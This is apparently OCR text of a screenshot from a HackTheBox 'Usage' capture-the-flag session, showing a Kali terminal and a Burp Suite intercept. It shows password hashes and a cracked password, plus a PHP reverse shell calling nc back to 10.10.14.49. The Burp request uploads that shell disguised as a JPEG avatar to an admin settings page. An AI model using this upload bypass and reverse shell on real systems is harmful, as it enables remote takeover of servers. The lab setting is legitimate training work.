 1 2 3 4
10.10.14.49 16:17
kali@kali: ~
/home/kali/htb/bizness/ofbiz/seg0/README_DO_NOT_TOUCH_FILES.txt
/home/kali/htb/bizness/ofbiz/seg0/c13e1.dat
/home/kali/htb/bizness/ofbiz/seg0/cde1.dat
/home/kali/htb/bizness/ofbiz/seg0/c1356
/home/kali/htb/bizness/ofbiz/seg0/cdef1
/home/kali/htb/bizness/ofbiz/seg0/c45a1
/home/kali/htb/bizness/ofbiz/log
/home/kali/htb/bizness/ofbiz/log/log38.
/home/kali/htb/bizness/ofbiz/log/log40.
/home/kali/htb/bizness/ofbiz/log/logmir
/home/kali/htb/bizness/ofbiz/log/log.ct
/home/kali/htb/bizness/ofbiz/service.pr
/home/kali/htb/bizness/ofbiz/tmp
/home/kali/htb/bizness/ofbiz/dbex.lck
/home/kali/htb/bizness/ofbiz/db.lck
/home/kali/htb/bizness/ofbiz/Apache-OFBiz-Aut
/home/kali/htb/bizness/ofbiz/Apache-OFBiz-Aut
^C
┌──(kali㉿kali)-[~/htb/usage]
└─$ find / -name john.pot 2>/dev/null
/home/kali/.john/john.pot
^C
┌──(kali㉿kali)-[~/htb/usage]
└─$ cat /home/kali/.john/john.pot
$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:part
$2a$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzA
$2a$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9D
┌──(kali㉿kali)-[~/htb/usage]
└─$ nano /home/kali/.john/john.pot
┌──(kali㉿kali)-[~/htb/usage]
└─$ john hash.txt -w=/usr/share/wordlis
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfis
Cost 1 (iteration count) is 1024 for al
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost an
whatever1 (?)
1g 0:00:00:14 DONE (2024-07-18 13:17) 0
Use the "--show" option to display all
Session completed.
┌──(kali㉿kali)-[~/htb/usage]
└─$ ls -la
total 24
drwxrwxr-x 2 kali kali 4096 Jul 17 23:
drwxr-xr-x 68 kali kali 4096 Jul 8 20:
-rw-rw-r-- 1 kali kali 61 Jul 8 22:
-rw------- 1 kali kali 399 Jul 17 23:
-rw-rw-r-- 1 kali kali 1254 Jul 8 20:
-rw-r--r-- 1 kali kali 99 Jul 17 23:
┌──(kali㉿kali)-[~/htb/usage]
└─$
┌──(kali㉿kali)-[~/htb/usage]
└─$ ls
hash.txt id_rsa request.txt revers.j
┌──(kali㉿kali)-[~/htb/usage]
└─$ cat revers.jpg
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.49 443 >/tmp/f"); ?>
┌──(kali㉿kali)-[~/htb/usage]
└─$
[0] 0:sudo 1:java 2:zsh 3:zsh* 4:zsh- 5:nc
eth0: 192.168.56.2/24 tun0: 10.10.14.49/23 "kali" 16:17 19-Jul-24
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------396572138027394430283545493780
11 Content-Length: 858
12 Origin: http://admin.usage.htb
13 Connection: close
14 Referer: http://admin.usage.htb/admin/auth/setting
15 Cookie: XSRF-TOKEN=
IiwidGFnIjoiIn0%3D; laravel_session=
IiwidGFnIjoiIn0%3D; remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
16
17 -----------------------------396572138027394430283545493780
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 -----------------------------396572138027394430283545493780
22 Content-Disposition: form-data; name="avatar"; filename="revers.jpg"
23 Content-Type: image/jpeg
24
25 <?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.49 443 >/tmp/f"); ?>
26
27 -----------------------------396572138027394430283545493780
28 Content-Disposition: form-data; name="_token"
29
30 AIQnSsKc3omXdpyBETOeLwNWl9pcAzbgR03xkRI3
31 -----------------------------396572138027394430283545493780
32 Content-Disposition: form-data; name="_method"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 3
Request headers 14
Inspector
Notes